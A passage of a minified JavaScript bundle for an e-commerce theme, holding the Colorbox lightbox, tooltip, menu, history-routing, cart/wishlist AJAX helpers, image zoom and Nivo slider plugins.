$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading')){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src;}});}}else{$groupControls.hide();}
if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling')){iframe.scrolling="no";}
$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank";});if(settings.get('fastIframe')){$(iframe).trigger('load');}}else{complete();}
if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter);}else{removeFilter();}};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback);});}else{publicMethod.position(speed,callback);}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw;}
if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh;}
href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show();},100);if(settings.get('inline')){var $target=$(href).eq(0);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target);});prep($target);}else if(settings.get('iframe')){prep(" ");}else if(settings.get('html')){prep(settings.get('html'));}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')));}).one('load',function(){if(request!==requests){return;}
setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio;}
if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent;};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize();}
if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize();}}
if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';}
if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next();});}
photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo);},1);});photo.src=href;}else if(href){$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests){prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents());}});}}
publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index]);}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index]);}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed');},1);});}};publicMethod.remove=function(){if(!$box){return;}
$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);};publicMethod.element=function(){return $(settings.el);};publicMethod.settings=defaults;}(jQuery,document,window));

/*tabs*/
$.fn.tabs=function(){var selector=this;this.each(function(){var obj=$(this);$(obj.attr('href')).hide();$(obj).click(function(){$(selector).removeClass('selected');$(selector).each(function(i,element){$($(element).attr('href')).hide();});$(this).addClass('selected');$($(this).attr('href')).fadeIn();return false;});});$(this).show();$(this).first().click();};

/*tools.min*/


/*fancybox*/


/*Tooltip*/
!function(t,e,o){"use strict";function i(i,a){a=t.extend({},l,a);var s,d=t(i);d.on("tooltip:show "+a.trigger.show,function(){t.data(this,"cancel.tooltip",!0);var i=t.data(this,"active.tooltip");i||(i=t('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5}),t.data(this,"active.tooltip",i)),(d.attr("title")||"string"!=typeof d.attr("original-title"))&&d.attr("original-title",d.attr("title")||"").removeAttr("title");var l;"string"==typeof a.attr?l=d.attr("title"===a.attr?"original-title":a.attr):"function"==typeof a.attr&&(l=a.attr.call(this)),i.find(".tooltip-inner")[a.html?"html":"text"](l||a.fallback);var n=t.extend({},d.offset(),{width:this.offsetWidth,height:this.offsetHeight});i[0].className="tooltip",i.remove().css({top:0,left:0,opacity:0}).appendTo(o.body);var r=i[0].offsetWidth,h=i[0].offsetHeight,c="autoTop"===a.align?n.top>t(o).scrollTop()+t(e).height()/2?"t":"b":n.left>t(o).scrollLeft()+t(e).width()/2?"l":"r";switch("a"===a.align.charAt(0)?c:a.align.charAt(0)){case"b":i.css({top:n.top+n.height,left:n.left+n.width/2-r/2}).addClass("tooltip-bottom");break;case"t":i.css({top:n.top-h,left:n.left+n.width/2-r/2}).addClass("tooltip-top");break;case"l":i.css({top:n.top+n.height/2-h/2,left:n.left-r}).addClass("tooltip-left");break;case"r":i.css({top:n.top+n.height/2-h/2,left:n.left+n.width}).addClass("tooltip-right")}clearTimeout(s),i.stop().delay(a.delay.show).fadeTo(a.fade?a.fade.duration:0,a.fade.opacity||.8,a.fade.complete)}),d.on("tooltip:hide "+a.trigger.hide,function(){t.data(this,"cancel.tooltip",!1);var e=this;s=setTimeout(function(){if(!t.data(e,"cancel.tooltip")){var o=t.data(e,"active.tooltip");a.fade?o.stop().fadeTo(a.fade.duration,0,function(){o.remove(),a.fade.complete&&a.fade.complete(!0)}):o.remove()}},a.delay.hide)})}var a="tooltip",l={fade:!1,fallback:"",align:"autoTop",html:!1,attr:"title",trigger:{show:"ontouchend"in o?"touchstart":"mouseenter",hide:"ontouchend"in o?"touchend":"mouseleave"},delay:{show:0,hide:0}};t.fn[a]=function(e){return this.each(function(){t.data(this,"plugin_"+a)||t.data(this,"plugin_"+a,new i(this,e))})}}(jQuery,window,document);

/*elevate zooom*/

/*menu*/

!function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,b){for(var c=0;c<a.length;c++){var d=a[c];b(d)}}function d(a){this.options=b({},this.options),b(this.options,a),this._init()}d.prototype.options={wrapper:"#o-wrapper",type:"slide-left",menuOpenerClass:".c-button",maskId:"#c-mask"},d.prototype._init=function(){this.body=document.body,this.wrapper=document.querySelector(this.options.wrapper),this.mask=document.querySelector(this.options.maskId),this.menu=document.querySelector("#c-menu--"+this.options.type),this.closeBtn=this.menu.querySelector(".c-menu__close"),this.menuOpeners=document.querySelectorAll(this.options.menuOpenerClass),this._initEvents()},d.prototype._initEvents=function(){this.closeBtn.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this)),this.mask.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this))},d.prototype.open=function(){this.body.classList.add("has-active-menu"),this.wrapper.classList.add("has-"+this.options.type),this.menu.classList.add("is-active"),this.mask.classList.add("is-active"),this.disableMenuOpeners()},d.prototype.close=function(){this.body.classList.remove("has-active-menu"),this.wrapper.classList.remove("has-"+this.options.type),this.menu.classList.remove("is-active"),this.mask.classList.remove("is-active"),this.enableMenuOpeners()},d.prototype.disableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!0})},d.prototype.enableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!1})},a.Menu=d}(window);

/*path change*/
!function(n){n.fn.pathchange=function(n){return n?this.bind("pathchange",n):this.trigger("pathchange")};var t=n.pathchange={options:{useHistory:!0,useHashchange:!0,pollingInterval:250,interceptLinks:!0,disableHashLinks:!0},init:function(o){var i;n.extend(t.options,o),t.options.useHistory&&t.detectHistorySupport()&&n(window).bind("popstate",function(){n(window).trigger("pathchange")}),t.options.useHashchange&&(n(window).bind("hashchange",function(){n(window).trigger("pathchange")}),t.detectHashchangeSupport()||(i=window.location.hash,setInterval(function(){i!==window.location.hash&&(n(window).trigger("hashchange"),i=window.location.hash)},t.options.pollingInterval))),t.options.interceptLinks&&n("body").delegate("a[href^=/]","click",function(o){t.changeTo(n(this).attr("href")),o.preventDefault()}),t.options.disableHashLinks&&n("body").delegate("a[href=#]","click",function(n){n.preventDefault()})},changeTo:function(o){t.options.useHistory&&t.detectHistorySupport()?(window.history.pushState(null,null,o),n(window).trigger("pathchange")):(o.indexOf("#")<0&&(o+="#"),window.location.href=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")+o)},detectHistorySupport:function(){return!(!window.history||!history.pushState)},detectHashchangeSupport:function(){var n="onhashchange"in window;return!n&&window.setAttribute&&(window.setAttribute("onhashchange","return;"),n="function"==typeof window.onhashchange),n}}}(jQuery);

/*eagencythemes js*/
function eagency_addToCart(e){$.ajax({url:"index.php?route=eagencythemes/cart/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.redirect&&(location=e.redirect),e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#cart-total").html(e.total))}})}function eagency_addToWishList(e){$.ajax({url:"index.php?route=eagencythemes/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#wishlist-total").html(e.total))}})}function eagency_addToCompare(e){$.ajax({url:"index.php?route=eagencythemes/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#compare-total").html(e.total))}})}function addProductNotice(e,t,n,i){return $.browser.msie&&parseInt($.browser.version)<8?(simpleNotice(e,n,i),!1):(appendNoticeTemplates(),void $("#notification-container").notify("create","thumb-template",{title:e,thumb:t,text:n,type:i},{expires:4e3}))}function simpleNotice(e,t,n){appendNoticeTemplates(),$("#notification-container").notify("create","nothumb-template",{title:e,text:t,type:n},{expires:4e3})}function appendNoticeTemplates(){if(!$("#notification-container").length){var e='<div id="notification-container" style="display: none">                 <div id="thumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     #{thumb}                     <h3>#{text}</h3>                   </div>                 </div>                 <div id="nothumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     <h3>#{text}</h3>                   </div>                 </div>               </div>';$(e).appendTo("body"),$("#notification-container").notify()}}function resizeWidth(){}function hover(){var e=jQuery("#eagency_menu");if(e.length){menuY=e.offset().top,menuOuterH=e.outerHeight();var t=jQuery("#eagency_menu ul.display-menu>li");t.each(function(){var e=jQuery(this).offset().top,t=jQuery(this).outerHeight(),n=jQuery(this).find("div.dropdown"),i=n.outerHeight();if(i)if(menuOuterH<=i||e+t-menuY<=i)menuY==e?n.css("top",menuY-e+"px"):n.css("top",menuY-e-1+"px");else{var a=e-menuY+t;a>i?n.css("top",0-i+t+"px"):n.css("top","20px")}})}}$(document).ready(function(){$("#eagency-search input[name='filter_name']").bind("keydown",function(e){13==e.keyCode&&$("#eagency-button-search").trigger("click")}),$("#eagency-button-search").bind("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var e=$("#eagency-search input[name='filter_name']").attr("value");e&&(url+="&search="+encodeURIComponent(e));var t=$("#eagency-search select[name='filter_category_id']").attr("value");t>0&&(url+="&category_id="+encodeURIComponent(t)),location=url}),$(".quick-select #eagency_menu > ul > li > a").hover(function(){hover(),$(this).next().slideDown(0),$(this).find("b").addClass("active")},function(){$(this).parent().mouseleave(function(){$(".dropdown").slideUp(0),$(this).find("a b").removeClass("active")})})}),$(window).load(function(){}),function(e,t){var n=function(e,t,n){var i;return function(){function a(){n||e.apply(c,o),i=null}var c=this,o=arguments;i?clearTimeout(i):n&&e.apply(c,o),i=setTimeout(a,t||80)}};jQuery.fn[t]=function(e){return e?this.bind("resize",n(e)):this.trigger(t)}}(jQuery,"smartresize");var TO=!1;$(window).smartresize(function(){TO!==!1&&clearTimeout(TO),TO=setTimeout(resizeWidth,400)});


/*zoom */
(function($){var defaults={url:false,callback:false,target:false,duration:120,on:'mouseover',touch:true,onZoomIn:false,onZoomOut:false,magnify:1};$.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$(target),position=$target.css('position'),$source=$(source);target.style.position=/(absolute|fixed)/.test(position)?position:'relative';target.style.overflow='hidden';img.style.width=img.style.height='';$(img).addClass('zoomImg').css({position:'absolute',top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:'none',maxWidth:'none',maxHeight:'none'}).appendTo(target);return{init:function(){targetWidth=$target.outerWidth();targetHeight=$target.outerHeight();if(source===target){sourceWidth=targetWidth;sourceHeight=targetHeight;}else{sourceWidth=$source.outerWidth();sourceHeight=$source.outerHeight();}
xRatio=(img.width-targetWidth)/sourceWidth;yRatio=(img.height-targetHeight)/sourceHeight;offset=$source.offset();},move:function(e){var left=(e.pageX-offset.left),top=(e.pageY-offset.top);top=Math.max(Math.min(top,sourceHeight),0);left=Math.max(Math.min(left,sourceWidth),0);img.style.left=(left*-xRatio)+'px';img.style.top=(top*-yRatio)+'px';}};};$.fn.zoom=function(options){return this.each(function(){var
settings=$.extend({},defaults,options||{}),target=settings.target&&$(settings.target)[0]||this,source=this,$source=$(source),img=document.createElement('img'),$img=$(img),mousemove='mousemove.zoom',clicked=false,touched=false;if(!settings.url){var srcElement=source.querySelector('img');if(srcElement){settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;}
if(!settings.url){return;}}
$source.one('zoom.destroy',function(position,overflow){$source.off(".zoom");target.style.position=position;target.style.overflow=overflow;img.onload=null;$img.remove();}.bind(this,target.style.position,target.style.overflow));img.onload=function(){var zoom=$.zoom(target,source,img,settings.magnify);function start(e){zoom.init();zoom.move(e);$img.stop().fadeTo($.support.opacity?settings.duration:0,1,$.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):false);}
function stop(){$img.stop().fadeTo(settings.duration,0,$.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):false);}
if(settings.on==='grab'){$source.on('mousedown.zoom',function(e){if(e.which===1){$(document).one('mouseup.zoom',function(){stop();$(document).off(mousemove,zoom.move);});start(e);$(document).on(mousemove,zoom.move);e.preventDefault();}});}else if(settings.on==='click'){$source.on('click.zoom',function(e){if(clicked){return;}else{clicked=true;start(e);$(document).on(mousemove,zoom.move);$(document).one('click.zoom',function(){stop();clicked=false;$(document).off(mousemove,zoom.move);});return false;}});}else if(settings.on==='toggle'){$source.on('click.zoom',function(e){if(clicked){stop();}else{start(e);}
clicked=!clicked;});}else if(settings.on==='mouseover'){zoom.init();$source.on('mouseenter.zoom',start).on('mouseleave.zoom',stop).on(mousemove,zoom.move);}
if(settings.touch){$source.on('touchstart.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}else{touched=true;start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}}).on('touchmove.zoom',function(e){e.preventDefault();zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}).on('touchend.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}});}
if($.isFunction(settings.callback)){settings.callback.call(img);}};img.setAttribute('role','presentation');img.src=settings.url;});};$.fn.zoom.defaults=defaults;}(window.jQuery));

/*Nivo slider*/
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)

/*jquery cycle*/
